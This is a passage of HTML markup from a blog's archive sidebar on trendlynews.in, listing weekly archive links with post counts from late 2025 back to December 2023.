9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
